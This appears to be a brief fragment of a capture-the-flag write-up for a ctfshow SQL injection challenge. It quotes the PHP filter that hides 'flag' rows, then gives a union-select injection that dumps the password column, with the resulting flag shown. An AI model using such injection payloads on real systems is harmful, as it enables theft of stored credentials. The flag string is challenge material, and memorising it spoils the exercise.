 返回逻辑
//检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
用户ID -1' union select 2,group_concat(password) FROM ctfshow_use 查询
ID 用户名 密码
2 ctfshow{9a6fd71f-2bb6-417f-b46f-a1c906476499}